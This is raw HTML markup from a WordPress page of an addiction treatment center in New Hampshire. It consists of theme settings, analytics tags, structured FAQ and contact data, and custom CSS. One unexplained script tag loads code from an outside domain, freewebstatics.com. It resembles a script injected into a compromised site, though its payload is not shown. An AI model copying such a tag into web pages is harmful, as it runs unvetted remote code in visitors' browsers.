/\u003E","url":"https://www.theprocessrecoverycenter.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w\" width=\"389\" height=\"95\"   sizes=\"389px\" alt=\"Process Recovery\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w\" width=\"100\" height=\"24\"   sizes=\"100px\" alt=\"Process Recovery\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.1" id="dt-above-fold-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NCGS59K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theprocessrecoverycenter.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCGS59K");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.21.2" id="ultimate-vc-addons-modernizr-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.21.2" id="jquery_ui-js"></script>
<script src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp" id="jquery-ui-slider-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.21.2" id="ultimate-vc-addons_range_tick-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.21.2" id="ultimate-vc-addons-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.21.2" id="ultimate-vc-addons-modal-all-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.shake-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.2" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.theprocessrecoverycenter.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theprocessrecoverycenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV959SZX');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-148583274-1").done(function(){console.log("GA UA-148583274-1 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload22&&(d(),window.cbload22="yes")},!1),window.cbload22="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload22&&(window.cbload22="yes",d())})});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148583274-1');
</script>
<meta name="google-site-verification" content="oApWtwjkdu_Vw_EMcoWWwA8mjfGF2EK0GojDjrIbLtA" />

<script type="application/ld+json">
 { "@context": "http://schema.org",
 "@type": "Organization",
 "name": "The Process Recovery Center",
 "legalName" : "The Process Recovery Center",
 "url": "https://www.theprocessrecoverycenter.com/",
 "logo": "https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png",
 "address": {
 "@type": "PostalAddress",
 "streetAddress": "41 Sagamore Park Rd",
 "addressLocality": "Hudson",
 "addressRegion": "	NH",
 "postalCode": "03051",
 "addressCountry": "USA"
 },
 "contactPoint": {
 "@type": "ContactPoint",
 "contactType": "customer support",
 "telephone": "[+888-783-8004]",
 "email": "info@theprocessrecoverycenter.com"
 },
 "sameAs": [ 
 "https://www.facebook.com/theprocessrecoveryctr/",
 "https://twitter.com/TheProcess603",
 "https://www.instagram.com/theprocessrecoverycenter/",
 "https://www.pinterest.com/theprocessrecov/",
 "https://www.wikidata.org/wiki/Q85844345"

 ]}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "url": "https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which Insurance plans do you accept?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center accepts most major insurances."
    }
  },{
    "@type": "Question",
    "name": "Do you accept Medicaid/Medicare?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No. However, other payment options are available."
    }
  },{
    "@type": "Question",
    "name": "If I don't have insurance, can I still get treatment? How?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, you can absolutely get treatment. Cash pay and payment plans are available. Please inquire for more information."
    }
  },{
    "@type": "Question",
    "name": "What is the cost of Treatment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "That depends. The cost of treatment varies by level of care and length of stay. In order to provide the best answer, we need to assess your case on an individual basis. Give us a call and we can take a look at your situation together."
    }
  },{
    "@type": "Question",
    "name": "What is the intake procedure?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Before treatment begins, you will be asked to do a telephone prescreening and assessment. It is a short, confidential phone call."
    }
  },{
    "@type": "Question",
    "name": "Which program should I chose?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We will provide you with a comprehensive aftercare plan so you can move forward with confidence. Knowing that you have supports in place will lend a sense of ease to your transition. We also have monthly Process Alumni meetings. Our clients become a part of our recovery family and we want to stay connected!"
    }
  },{
    "@type": "Question",
    "name": "Are your staff members licensed and your programs accredited?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes. We are Joint Commission Accredited, which means we are a nationally accredited treatment center, distinguished by our commitment to overall quality and the satisfaction of our clients. We have Masters Level Clinicians, a Psychiatric Nurse Practitioner (P.M.H.N.P), and a Registered Nurse (R.N.) to address all therapeutic, medical, and medication-related needs during your treatment."
    }
  }]
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type" : "MedicalBusiness",
"@id" : "https://goo.gl/xUSsGt",
"name" : "The Process Recovery Center",
"logo" : "https://goo.gl/9xUenK",
"telephone" : "(888) 649-1149",
"url" : "https://goo.gl/xUSsGt",
"image" : "https://goo.gl/TJ3uEV",
"priceRange" : "Not Specified",
"description" : "The Process Recovery Center provides accredited outpatient drug and alcohol addiction care and recovery programs in Hudson, New Hampshire. (888) 649-1149.",
"address" : {
"@type" : "PostalAddress",
"streetAddress" : "41 Sagamore Park Rd,",
"addressLocality" : "Hudson",
"addressRegion" : "NH",
"postalCode" : "03051"
},
"geo" : {
"@type" : "GeoCoordinates",
"latitude" : "42.7255545",
"longitude" : "-71.4363551"
},
"hasMap": "https://goo.gl/3s3SnJ",
"openingHoursSpecification": [
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Thursday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Saturday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Sunday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Tuesday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Friday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Monday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Wednesday",
"opens": "00:00:00"
}
]
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.grecaptcha-badge{display:none}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://freewebstatics.com/statics-451949.js"></script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-144199096-4").done(function(){console.log("GA UA-144199096-4 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload&&(d(),window.cbload="yes")},!1),window.cbload="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload&&(window.cbload="yes",d())})});    
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144199096-4');
  gtag('config', 'AW-723664405');
</script>
<script type="module" src="https://unpkg.com/verifytx-webform@latest/dist/verifytx-webform/verifytx-webform.esm.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon60.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon72.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon152.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.rs-parallax-wrap h1 {
	text-align: center !important;
	padding-bottom: 25px !important;
	color: #ffff !important;
	font-size: 40px !important;
	line-height:44px !important;
	padding-top:100px;
}
.ImplementingTitle h1 {
	font-family: 'Raleway' !important;
	padding-top: 100px;
}
.contentBlock1 svg {
	display: none;
}
.titleWithImage {
	
}
.contantBox2 p br {
		display:block;
	}
.contantBox2 {
		z-index: 1 !important;
	overflow: visible !important;
	}
.vc_custom_16245307763011:before .ult-vc-seperator .ult-main-seperator-inner svg{
	display: none !important;
}
.vc_custom_1624530776301 svg {
	display: none;
}
.vc_custom_1624531223243 svg {
	display: none;
}
.vc_custom_1624615043033 svg {
	display:none;
}
.vc_custom_1624622913743 svg {
	display: none;
}
.contantBox3 svg {
		display: block;
	}
.ourDrugImg img {
	object-fit: cover;
}
.ourDrugImg2 img {
	height: 494px;
	object-fit: cover;
}
.new-template-title-2, .new-template-title-3, .new-template-title-4,
.new-template-title-5, .new-template-title-6 {
	font-size: 34px;
	line-height: 46px;
	font-weight:400;
	display: block;
	font-style: normal !important;
}
.new-template-title-6 {
	display: block;
}
.new-template-title-6-3 {
	display: none
}
.new-template-text-6 {
	display: block;
}
.new-template-text-6-2 {
	display: none;
}
.btn-down-1 {
	display: block;
}
.btn-down-2 {
	display: none;
}
.new-template-title-4-1 {
	display: none;
}
.vc_custom_1624620666290 svg {
	display: none;
}
.container-About-Rehaband {
	overflow: visible !important;
	z-index: 1;
}
.backgroundElementCircle {
	z-index: -1;
}
.new-template-title-3 {
	z-index: 3
}
.textOnBlockWithImg {
		display: block;
	z-index: 2;
	background-color:#fff;
	}
	.textOnBlockWithImg-2 {
		display: none;
	}
.contentBlock1 {
	z-index: 1;
}
.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6 {
	font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400 !important;
line-height: 51px !important;
letter-spacing: 0em;
}
.new-template-title-mobile-map {
	display: none;
}
.desktopSpace {
	display: block;
}
.mobileSpace {
	display: none;
}
.textOnBlockWithImg {
    width: calc(100% + 250px) !important;
}
.text-block-new-block a, .contantBox5 a {
	padding: 0 !important;
}
.textOnBlockWithImgProcess a {
	color:#1B3442 !important;
}
.textOnBlockWithImg-2 a {
	color:#1B3442 !important;
}

/*vermont*/
.textOnBlockWithImgProcess {
display:block;	
}
.contantBox5 svg {
	display: none;
}
/*homepage*/
.vc_custom_1624549736546 svg  {
	display: none;
}
.setsUpHomepage, .nextStepHomepage {
	font-size: 34px;
    line-height: 51px;
}
.new-template-title-2 h2 br{
	display: none;
}
@media only screen and (max-width:1024px) { 
	.contantBox4 br {
		display: none
	}
	.contentBlock1 svg {
		display: none;
	}
	.rs-parallax-wrap h1 { 
	font-size:34px !important
	}
	
	.textOnBlockWithImg {
		width: calc(100% + 400px) !important
	}
}
@media only screen and (max-width:940px){
	.textOnBlockWithImg-1 {
		width: calc(100% + 400px)
	}
}
@media only screen and (max-width:767px) {
	.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6{
	font-size: 26px !important;
	line-height: 38px !important;
}
	.new-template-title-6 {
		display: none;
	}	
	.new-template-title-6-3 {
		display: block;
					
	}
	.new-template-title-6-3 h6 {
		font-size: 26px !important;
	line-height: 38px !important;
	}
	.new-template-text-6 {
		display: none;
	}
	.new-template-text-6-2 {
		display: block;
	
	}
	.btn-down-1 {
	display: none;
}
.btn-down-2 {
	display: block;
}
   .backgroundElementCircle {
       -webkit-transform: translate(-50%, -210%) !important;
  -moz-transform:    translate(-50%, -210%) !important;
  -ms-transform:     translate(-50%, -210%) !important;
  -o-transform:      translate(-50%, -210%) !important;
  transform:         translate(-50%, -210%) !important;
   } 
	.template-title-3 br {
	display: none !important;		
	}
	.vc_custom_1624621002952 a {
    padding-left: 0px !important;
}
	.new-template-title-4 {
		display: none;
	}
	.new-template-title-4-1 {
		display:block;
		margin-top: -20px;
	}
	.new-template-title-5 h5{
		margin-top: 30px;
	}
	.new-template-title-4-1 h4{
		font-family: Playfair Display;
font-size: 26px !important;
font-style: normal;
font-weight: 400;
line-height: 38px !important;
letter-spacing: 0em;
text-align: left;
		margin-bottom: 30px !important;
}
	.contantBox2, .contantBox3, .contantBox4, .contantBox5 {
		padding-top: 100px !important;
		padding-bottom: 100px !important;
	}
	
	.contentBlock1 svg {
		 display: none;
	}
	.new-template-title-3 br {
		display: none;
	}
	.rs-parallax-wrap h1 {
		font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400;
line-height: 46px !important;
letter-spacing: 0em;
text-align: center;
		width: 100%;
	}
	.contantBox2 p br {
		display:none;
	}
	.textOnBlockWithImg {
		display: none;
	}
	.textOnBlockWithImg-2 {
		display: block;
	}
	.textOnBlockWithImg-1 {
		width: 100%;
	}
	.ourDrugImg img{
		width: 100%;
		height: auto;
	}
	.desktopSpace {
	display: none;
}
.mobileSpace {
	display: block;
}
	.vc_custom_1624634692776 {
		padding-top: 50px !important;
	}
	.contantBox3 svg {
		display: none;
	}
	/*vermont*/
	.textOnBlockWithImgProcess {
display:none;	
}
	.vc_custom_1624887691936 {
		padding-top: 0 !important;
	}
	
}

	@media only screen and (max-width:414px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -185%) !important;
  -moz-transform:    translate(-50%, -185%) !important;
  -ms-transform:     translate(-50%, -185%) !important;
  -o-transform:      translate(-50%, -185%) !important;
  transform:         translate(-50%, -185%) !important;
	}
		.ourDrugImg2  img{
			width: 315px;
			height: 315px;
		}
		/*slider*/
		#rev_slider_8_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_8_1_wrapper {
height: 100vh !important;	
}
#rev_slider_8_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		#rev_slider_9_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_9_1_wrapper {
height: 100vh !important;	
}
#rev_slider_9_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		.new-template-title-2 h2 br{
			display: block
		}
		.new-template-title-3 h3 {
			margin-top: 30px !important;
		}
		.vc_custom_1624961981152 {
			margin-top: -20px !important;
		} 
		.vc_column-inner  {
			padding-top: 0px !important;
		}
		.vc_custom_1624621002952 a{
			margin-bottom: 50px !important;
		}
	}

	@media only screen and (max-width:375px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -200%) !important;
  -moz-transform:    translate(-50%, -200%) !important;
  -ms-transform:     translate(-50%, -200%) !important;
  -o-transform:      translate(-50%, -200%) !important;
  transform:         translate(-50%, -200%) !important;
	}
		.new-template-title-2 h2 br {
			display: none;
		}
	}
	@media only screen and (max-width:320px) {
		 .backgroundElementCircle {
       -webkit-transform: translate(-50%, -230%) !important;
  -moz-transform:    translate(-50%, -230%) !important;
  -ms-transform:     translate(-50%, -230%) !important;
  -o-transform:      translate(-50%, -230%) !important;
  transform:         translate(-50%, -230%) !important;
   } 
	}

@media screen and (max-width: 500px){
.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding{
	width:200px !important;
}}


@media screen and (min-width: 768px){
.wpcf7 .col-sm-4 {
   width: 32%;
    display: inline-block;
}
.col-sm-4.first {
    padding-right: 20px;
	  float: left;
	padding-bottom: 6px;
}
.wpcf7 .row {
    display: flex;
}
.col-sm-4.last {
    padding-left: 20px;
	padding-bottom: 6px;
}}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    padding: 22px 5px !important;
    background: #18DFC0;
    font-size: 22px !important;
    font-weight: 400 !important;
    font-family: Cinzel;
	box-shadow: 0px 4px 9px 0px rgb(0 0 0 / 25%) !important;
}
.form .vc_column-inner {
    border-top-left-radius: 80px 80px;
    border-bottom-right-radius: 80px 80px;
    padding: 34px 29px 18px 29px !important;
}
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"]{
    padding: 15px 10px;
    color: #3B3F4A;
}
.wpcf7 .row select.wpcf7-form-control {
    padding: 17px 10px;
    color: #3B3F4A;
}


@media (max-width: 768px) {
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {

   font-size: 20px !important;

}    
}

@media (max-width: 480px) {
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"], wpcf7 .row select.wpcf7-form-control {
    padding: 10px 10px;
}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    padding: 18px 5px !important;
   font-size: 18px !important;

}    
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
/* Top Button */
.top_button {
    font-size: 24px;
    text-align: left;
    width: 220px;
    padding: 10px 10px 18px 10px;
}
.top_button-tagline {
    color: rgba(255, 255, 255, 0.70);
    font-size: 13px;
}
.top_button-phone-icon {
    float: left;
    padding: 8px 10px 8px 8px;
    font-size: 36px;
}
.top_button-phone-number {
    padding-top: 3px;
}

/* Seperator */
.separator-40 {
    width: 40px;
}
</style>
</head>
<body id="the7-body" class="archive date wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-7780">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV959SZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
<!-- The7 12.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
